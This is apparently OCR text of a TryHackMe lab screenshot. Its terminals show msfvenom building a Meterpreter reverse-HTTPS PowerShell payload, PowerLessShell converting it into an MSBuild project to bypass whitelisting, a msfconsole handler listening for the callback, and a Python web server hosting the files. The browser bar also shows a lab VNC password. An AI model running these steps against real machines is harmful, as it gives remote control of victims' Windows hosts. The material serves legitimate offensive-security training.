 Activities
Google Chrome
Apr 21 5:34 PM
Google Translate
TryHackMe | Living Off th
THM Browser-Based
Google
Directory listing for /
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=51812a8c60cfbf96&proxyIP=10.10.128.82&resize=remote
Applications
Places
System
Thu 21 Apr, 13:07
AttackBox IP:10.10.128.82
root's Hom
Terminal
Tools
Additional To
root@ip-10-10-128-82: ~/PowerLessShell
File Edit View Search Terminal Help
root@ip-10-10-128-82:~/PowerLessShell# msfvenom -p windows/meterpreter/reverse_w
inhttps LHOST=10.10.128.82 LPORT=4444 -f psh-reflection > liv0ff.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 614 bytes
Final size of psh-reflection file: 2987 bytes
root@ip-10-10-128-82:~/PowerLessShell# ls
include LICENSE.md liv0ff.ps1 PowerLessShell.py README.md wmi_msbuild.cna
root@ip-10-10-128-82:~/PowerLessShell# ls
include LICENSE.md liv0ff.ps1 PowerLessShell.py README.md wmi_msbuild.cna
root@ip-10-10-128-82:~/PowerLessShell# python2 PowerLessShell.py -type powershel
l -source liv0ff.ps1 -output liv0ff.csproj
PowerLessShell Less is More
Mr.Un1k0d3r RingZer0 Team
-----------------------------------------------------------
Generating the msbuild file using include/template-powershell.csproj as the temp
late
File 'liv0ff.csproj' created
Process completed
root@ip-10-10-128-82:~/PowerLessShell#
root@ip-10-10-128-82: ~
File Edit View Search Terminal Help
root@ip-10-10-128-82:~# msfconsole -q -x "use exploit/multi/handler; set payload
windows/meterpreter/reverse_winhttps; set lhost 10.10.128.82;set lport 4444;exp
loit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_winhttps
lhost => 10.10.128.82
lport => 4444
[*] Started HTTPS reverse handler on https://10.10.128.82:4444
root@ip-10-10-128-82: ~
File Edit View Search Terminal Help
root@ip-10-10-128-82:~# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.8.75.234 - - [21/Apr/2022 13:07:29] "GET / HTTP/1.1" 200 -
10.8.75.234 - - [21/Apr/2022 13:07:30] code 404, message File not found
10.8.75.234 - - [21/Apr/2022 13:07:30] "GET /favicon.ico HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
root@ip-10-10-128-82:~#